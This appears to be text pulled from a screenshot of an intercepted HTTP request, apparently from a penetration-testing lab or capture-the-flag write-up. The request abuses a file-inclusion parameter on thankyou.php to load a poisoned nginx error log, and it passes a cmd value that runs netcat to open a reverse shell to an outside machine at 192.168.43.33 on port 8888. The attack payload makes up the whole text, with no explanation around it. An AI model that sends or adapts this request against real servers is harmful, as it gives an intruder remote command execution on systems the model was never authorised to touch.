 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=nc -e
/bin/sh 192.168.43.33 8888 HTTP/1.1
2 Host: 192.168.43.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.43.8/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11